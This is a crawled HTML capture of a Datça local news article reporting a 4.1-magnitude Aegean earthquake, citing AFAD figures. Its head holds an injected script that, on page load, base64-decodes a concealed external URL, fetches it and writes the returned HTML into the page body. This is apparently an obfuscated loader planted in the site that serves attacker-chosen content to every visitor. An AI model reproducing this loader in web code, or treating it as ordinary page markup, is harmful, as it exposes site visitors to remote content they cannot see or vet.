

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218
body_size: 14436
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.datca-haber.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com"><base href="https://www.datca-haber.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.datca-haber.com/images/genel/1668244098636f6282ceddf.png"><link rel="canonical" href="https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><title>DATÇA AÇIK­LA­RIN­DA 4,1 BÜ­YÜK­LÜ­ĞÜN­DE DEP­REM</title><meta name=keywords content=""><meta name=description content="Sebiha ARSLAN :Ege De­ni­zi Datça açık­la­rın­da 4,1 bü­yük­lü­ğün­de dep­rem mey­da­na geldi."><link rel="amphtml" href="https://www.datca-haber.com/amp/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218"><link rel="image_src" type=image/jpeg href="https://www.datca-haber.com/images/haberler/datca-aciklarinda-41--buyuklugunde-deprem.jpg"><link rel="next" href="https://www.datca-haber.com/haber/Datca-da-hortum-meydana-geldi-3219"><meta name=DC.date.issued content="2022-11-05T16:14:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir."><meta property="og:url" content="https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218"><meta property="og:title" content="DATÇA AÇIK­LA­RIN­DA 4,1 BÜ­YÜK­LÜ­ĞÜN­DE DEP­REM"><meta property="og:description" content="Sebiha ARSLAN :Ege De­ni­zi Datça açık­la­rın­da 4,1 bü­yük­lü­ğün­de dep­rem mey­da­na geldi."><meta property="og:image" content="https://www.datca-haber.com/images/haberler/datca-aciklarinda-41--buyuklugunde-deprem.jpg"><meta property="og:image:width" content="760"><meta property="og:image:height" content="450"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.datca-haber.com/images/haberler/datca-aciklarinda-41--buyuklugunde-deprem.jpg"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218"><meta name=twitter:title content="DATÇA AÇIK­LA­RIN­DA 4,1 BÜ­YÜK­LÜ­ĞÜN­DE DEP­REM"><meta name=twitter:description content="Sebiha ARSLAN :Ege De­ni­zi Datça açık­la­rın­da 4,1 bü­yük­lü­ğün­de dep­rem mey­da­na geldi."><meta itemprop="author" content="Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir."><meta itemprop="url" content="https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218"><meta itemprop="thumbnailUrl" content="https://www.datca-haber.com/images/tn/datca-aciklarinda-41--buyuklugunde-deprem.jpg"><meta itemprop="articleSection" content="GÜNDEM"><meta itemprop="dateCreated" content="2022-11-05T16:14:00+03:00"><meta itemprop="dateModified" content="2022-11-05T16:14:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218"><meta itemprop="headline" content="DATÇA AÇIK­LA­RIN­DA 4,1 BÜ­YÜK­LÜ­ĞÜN­DE DEP­REM"><meta itemprop="image" content="https://www.datca-haber.com/images/haberler/datca-aciklarinda-41--buyuklugunde-deprem.jpg"><script type=application/ld+json id="breadcrumbStructuredData"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.datca-haber.com/" },{ "@type": "ListItem", "position": 2, "name": "GÜNDEM", "item": "https://www.datca-haber.com/gundem" },{ "@type": "ListItem", "position": 3, "name": "DATÇA AÇIK­LA­RIN­DA 4,1 BÜ­YÜK­LÜ­ĞÜN­DE DEP­REM", "item": "https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218" } ] } </script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"GÜNDEM", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218"}, "headline":"DATÇA AÇIK­LA­RIN­DA 4,1 BÜ­YÜK­LÜ­ĞÜN­DE DEP­REM", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.datca-haber.com/images/haberler/datca-aciklarinda-41--buyuklugunde-deprem.jpg", "width":"640","height":"350"}, "datePublished":"2022-11-05T16:14:00+03:00", "dateModified":"2022-11-05T16:14:00+03:00", "description":"Sebiha ARSLAN :Ege De­ni­zi Datça açık­la­rın­da 4,1 bü­yük­lü­ğün­de dep­rem mey­da­na geldi.", "author":{"@type":"Person","name":"Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir."}, "publisher": {"@type": "Organization", "name": "Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir. ", "logo": {"@type": "ImageObject", "url": "https://www.datca-haber.com/images/genel/datca-haberler-datca-guncel-olaylari-yayinlayan-tek-yerel-gazetedir-logo-1668244098.png"}} } </script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/custom2.css?v=1.2.2"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/responsive.css?v=1.2.3"><style> body{ background: #f5f5f5; } .header-top{ background: #ffffff; color: #333333; } .header-top a{ color: #333333; } .header-top a:hover{ color: #000000; } .header-top .right-side ul li span { background: #333333; } .header-sub{ background: #ffffff; } .header-sub ul li a{ color: #333333; } .header-sub ul li a:hover{ color: #003f78; } .header-widget{ background: #e31f23; color: #ffffff; } .header-widget a{ color: #ffffff; } .header-widget a:hover{ color: #f8f8f8; } .flashNews{ background: #612e2f; color: #ffffff; } .flashNews a{ color: #ffffff; } .flashNews a:hover{ color: #ffffff; } .header-logo, .header-bottom{ background: #ffffff; } .top-bar .toggle{ border: 2px solid #333333; } .top-bar .toggle:before{ background: #333333; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #333333; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #003f78; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #333333; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><style> .news-detail img{ max-width:100%; height:auto !important; } .news-detail p { font-family: Poppins,serif; font-size: 16px; line-height: 1.7; margin-bottom: 1.7rem; color: #111; } .news-detail>p:first-of-type:first-letter { font-family: 'Oswald',sans-serif; float: left; font-size: 60px; line-height: 30px; color: #000; margin-top: 10px; padding-right: 10px; display: inline-block; vertical-align: top; } .news-detail h2,.news-detail h3,.news-detail h4,.news-detail h5 { font-size: 1.3rem; font-weight: bold; margin-bottom: 1rem; } blockquote { position: relative; margin: 0 0px 35px; padding: 25px; color: #0a0a0a; background: #fff; box-shadow: 0px 20px 50px 0px rgba(0, 11, 47, 0.08), inset 0px 3px 0px 0px rgba(42, 109, 245, 0.004); border-radius: 0px; font-size: 22px; overflow: hidden; line-height: 32px; font-weight: 400; z-index: 1; border-left: 3px solid #0088cb; } blockquote:before { content: ""; font-size: 120px; position: absolute; background: url(assets/frontend/tema9/images/qu.png) no-repeat right bottom; bottom: -20px; right: 120px; width: 107px; height: 107px; z-index: -1; } .post-author { display: flex; align-items: center; padding: 20px; overflow: hidden; margin: 30px 0; background: #f9f9f9; border-radius: 3px; } .post-author .avatar { margin-right: 20px; } .post-author .avatar img { border-radius: 50%; width: 122px; } .post-author .info .name { margin: 0; color: #0a0a0a; transition: all 0.5s ease 0s; font-size: 20px; font-weight: 800; } .post-author p { font-size: 14px; color: #484959; margin: 9px 0 12px; line-height: 24px; } .post-author .info .designation { display: flex; align-items: center; justify-content: space-between; color: #0a0a0a; margin: 0; font-weight: 600; } .author_social { list-style: none; display: block; margin: 0 !important; } .author_social li { display: inline-block; margin-right: 10px; } .section-heading-line { position: relative; margin-bottom: 15px; border: 0; border-bottom: 1px solid rgba(0,0,0,.1); } .section-headline{ position: relative; padding: 0 0 15px !important; border: 0; margin: 0; display: inline-block !important; width: initial !important; } .section-headline:after { content: ""; background-color: #222; width: 100%; height: 1px; position: absolute; bottom: -1px; left: 0; } .comment-form{ padding: 20px; background-color: #f8f8f8; } .comments-area ul li { font-family: 'Poppins',sans-serif; font-size: 14px; margin-bottom: 20px; padding: 0 50px 10px 0; border-bottom: 1px solid rgba(2, 3, 52, 0.078); } .comments-area ul li .image-comments img { width: 55px; border-radius: 100%; } .comments-area ul li h6 { margin: 0 0 3px; font-size: 16px; color: #0a0a0a; } .comments-area ul li .reply { display: block; font-size: 12px; color: #777; } .comments-area ul li .dsc-comments p { margin: 12px 0 24px; color: #55575c; font-size: 14px; line-height: 20px; } .loader-ellips { font-size: 20px; /* change size here */ position: relative; width: 4em; height: 1em; margin: 10px auto; } .loader-ellips__dot { display: block; width: 1em; height: 1em; border-radius: 0.5em; background: #555; /* change color here */ position: absolute; animation-duration: 0.5s; animation-timing-function: ease; animation-iteration-count: infinite; } .loader-ellips__dot:nth-child(1), .loader-ellips__dot:nth-child(2) { left: 0; } .loader-ellips__dot:nth-child(3) { left: 1.5em; } .loader-ellips__dot:nth-child(4) { left: 3em; } @keyframes reveal { from { transform: scale(0.001); } to { transform: scale(1); } } @keyframes slide { to { transform: translateX(1.5em) } } .loader-ellips__dot:nth-child(1) { animation-name: reveal; } .loader-ellips__dot:nth-child(2), .loader-ellips__dot:nth-child(3) { animation-name: slide; } .loader-ellips__dot:nth-child(4) { animation-name: reveal; animation-direction: reverse; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script><meta name=yandex-verification content="9c768a9960a9e12e" ><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0zODg5NzYyNDY0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>
<style>.page_speed_1587703704{ height: 0px }</style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.datca-haber.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/medya"> MEDYA</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/egitim"> EĞİTİM</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/polemik"> POLEMİK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/fotogaleri"> FOTO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/webtv"> VİDEO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/yol-durumu/48"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/taziyeler"> TAZİYELER</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a rel="nofollow" target="_blank" href="https://www.facebook.com/datcahaber"><i class="fa fa-facebook-f"></i></a></li><li><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="bodymain"><section class="text-center reklam"><div class="container"><a target="_blank" href=""><img src=https://www.datca-haber.com/images/reklamlar/2024/12/lacinnn-1733115740.jpg alt="LAÇİNNN"></a></div></section><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> Muğla</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img height=80 src=https://www.datca-haber.com/images/genel/datca-haberler-datca-guncel-olaylari-yayinlayan-tek-yerel-gazetedir-logo-1668244098.png alt="Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir."></div></a><div class="text-center font-size-8 d-none d-md-block">27 Ocak, 2026, Salı </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a target="_blank" href="https://www.datca-haber.com/yazarlar"> YAZARLAR</a></li><li><a href="https://www.datca-haber.com/gundem">GÜNDEM</a></li><li><a href="https://www.datca-haber.com/magazin">MAGAZİN</a></li><li><a href="https://www.datca-haber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.datca-haber.com/spor">SPOR</a></li><li><a href="https://www.datca-haber.com/siyaset">SİYASET</a></li><li><a href="https://www.datca-haber.com/medya">MEDYA</a></li><li><a href="https://www.datca-haber.com/saglik">SAĞLIK</a></li><li><a href="https://www.datca-haber.com/egitim">EĞİTİM</a></li><li><a href="https://www.datca-haber.com/polemik">POLEMİK</a></li><li><a href="https://www.datca-haber.com/yasam">YAŞAM</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">43.40</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">51.59</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">7079.8</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">13.177</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">88323.145$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a rel="nofollow" href="https://www.facebook.com/datcahaber" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://twitter.com/twitter" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.instagram.com/?hl=tr" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.youtube.com" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><div class="single-post-wrapper-scroll"><div class="single-post-wrapper"><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">ANA SAYFA</a></li><li class="breadcrumb-item"><a href="https://www.datca-haber.com/gundem">GÜNDEM</a></li><li class="breadcrumb-item active" aria-current="page">DATÇA AÇIK­LA­RIN­DA 4,1 BÜ­YÜK­LÜ­ĞÜN­DE DEP­REM</li></ol></nav><div class="detail mb-4" haber_id="3218"><h1 class="detail-title mb-4"> DATÇA AÇIK­LA­RIN­DA 4,1 BÜ­YÜK­LÜ­ĞÜN­DE DEP­REM </h1><div class="row align-items-center mb-md-5 mb-4"><div class="col-md-6"><span class="content-meta-date color-grey"><span><i class="fa fa-calendar"></i></span><time class="ml-1" datetime="2022-11-05T16:14:00+03:00">05 Kasım, 2022, Cumartesi 16:14</time></span></div><div class="col-md-6"><div class="content-meta"><div class="content-meta-info color-grey"><div class="content-meta-dates d-flex justify-content-md-end"><span><span><i class="fa fa-clock-o"></i> Ort. <strong>0 dk. 26 sn. </strong> okuma süresi </span></span></div></div></div></div></div><div class="row"><div class="col-md-8 pr-md-0"><figure class="mb-md-4 mb-3"><img src=https://www.datca-haber.com/images/haberler/datca-aciklarinda-41--buyuklugunde-deprem.jpg class="img-fluid w-100 shadow" alt="DATÇA AÇIK­LA­RIN­DA 4,1 BÜ­YÜK­LÜ­ĞÜN­DE DEP­REM"></figure><blockquote> Sebiha ARSLAN :Ege De­ni­zi Datça açık­la­rın­da 4,1 bü­yük­lü­ğün­de dep­rem mey­da­na geldi. </blockquote><div class="position-relative mt-4"><div class="d-flex justify-content-between align-items-center flex-wrap"><div class="d-flex sharebox"><a class="googlenews" target="_blank" rel="nofollow" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr"></a><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="fa fa-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218&amp;text=DAT%C3%87A+A%C3%87IK%C2%ADLA%C2%ADRIN%C2%ADDA+4%2C1++B%C3%9C%C2%ADY%C3%9CK%C2%ADL%C3%9C%C2%AD%C4%9E%C3%9CN%C2%ADDE+DEP%C2%ADREM', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=DATÇA AÇIK­LA­RIN­DA 4,1 BÜ­YÜK­LÜ­ĞÜN­DE DEP­REM - https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://t.me/share/url?url=https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218&text=DAT%C3%87A+A%C3%87IK%C2%ADLA%C2%ADRIN%C2%ADDA+4%2C1++B%C3%9C%C2%ADY%C3%9CK%C2%ADL%C3%9C%C2%AD%C4%9E%C3%9CN%C2%ADDE+DEP%C2%ADREM', 'telegram', 620, 430);" href="javascript:;" class="linkedin" title="Telegram'da paylaş"><span class="fa fa-telegram"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.datca-haber.com/haber/DATcA-AcIKLARINDA-41--BuYuKLuguNDE-DEPREM-3218', 'linkedin', 620, 430);" href="javascript:;" class="linkedin d-none d-md-inline-block" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div><div><ul class="d-flex sharebox"><li><a title="Yorum Yap" href="#yorumyaz3218" class="scrollLink"><i class="fa fa-comment-o"></i></a></li><li><a class="fontbuyut" title="Yazıyı Büyült" href="javascript:;">A+</a></li><li><a class="fontkucult" title="Yazıyı Küçült" href="javascript:;">A-</a></li></ul></div></div></div><div class="news-detail mt-md-5 mt-4 clearfix"><p>Afet ve Acil Durum Yö­ne­ti­mi Baş­kan­lı­ğı­nın (AFAD) in­ter­net si­te­sin­de yer alan bil­gi­ye göre, Ege De­ni­zi'nde saat 15.20'de 4,1 bü­yük­lü­ğün­de dep­rem kay­de­dil­di.<br >Deniz yü­ze­yi­nin 6,97 ki­lo­met­re de­rin­li­ğin­de­ki dep­re­min mer­kez üs­sü­nün Datça'ya 61,27 ki­lo­met­re me­sa­fe­de ol­du­ğu be­lir­len­di.</p></div><div class="news-tags"><a class="news-tags__link" href="https://www.datca-haber.com/gundem">#GÜNDEM</a></div><a href="https://www.youtube.com" rel="nofollow" class="youtube-subscribe my-4" target="_blank"><p class="youtube-subscribe__branding"><i class="fa fa-youtube-play"></i></p><p class="youtube-subscribe__text">Videolar için YouTube kanalımıza <strong class="youtube-subscribe__link">abone olmayı unutmayın!</strong></p><p class="youtube-subscribe__branding"><i class="fa fa-bell" aria-hidden="true"></i></p></a><div class="list-wrapper"><h3 class="list-title">BUNLARA DA BAKABİLİRSİNİZ</h3><ul class="p-0 mb-0"><li><a href="https://www.datca-haber.com/haber/datca-kisa-ragmen-badem-cicekleriyle-renklendi-6571" target="_blank" title="Datça, Kışa Rağmen Badem Çiçekleriyle Renklendi">Datça, Kışa Rağmen Badem Çiçekleriyle Renklendi</a></li><li><a href="https://www.datca-haber.com/haber/datca-uluslararasi-deniz-kapisi-olma-yolunda-ak-parti-heyeti-karakoy-limanindeki-gumruk-alanini-ziyaret-etti-6570" target="_blank" title="Datça Uluslararası Deniz Kapısı Olma Yolunda: Ak Parti Heyeti Karaköy Limanı’ndeki Gümrük Alanını Ziyaret Etti">Datça Uluslararası Deniz Kapısı Olma Yolunda: Ak Parti Heyeti Karaköy Limanı’ndeki Gümrük Alanını Ziyaret Etti</a></li><li><a href="https://www.datca-haber.com/haber/datca-marmaris-yolunda-can-pazari-takla-atan-otomobil-elektrik-trafosuna-carpti-6569" target="_blank" title="Datça-Marmaris Yolunda Can Pazarı! Takla Atan Otomobil Elektrik Trafosuna Çarptı">Datça-Marmaris Yolunda Can Pazarı! Takla Atan Otomobil Elektrik Trafosuna Çarptı</a></li><li><a href="https://www.datca-haber.com/haber/muglada-ak-parti-teskilatlarindan-milli-durus-turk-bayragina-sahip-cikildi-6568" target="_blank" title="Muğla’da AK Parti Teşkilatlarından Milli Duruş: Türk Bayrağı’na Sahip Çıkıldı">Muğla’da AK Parti Teşkilatlarından Milli Duruş: Türk Bayrağı’na Sahip Çıkıldı</a></li><li><a href="https://www.datca-haber.com/haber/arkeolog-okan-ozalp-datcanin-tarihi-ve-kulturel-hikayelerini-anlatti-6567" target="_blank" title="Arkeolog Okan Özalp, Datça’nın Tarihî ve Kültürel Hikâyelerini Anlattı">Arkeolog Okan Özalp, Datça’nın Tarihî ve Kültürel Hikâyelerini Anlattı</a></li></ul></div><div class="entry-bottom mt-15 mb-15"></div><hr><div 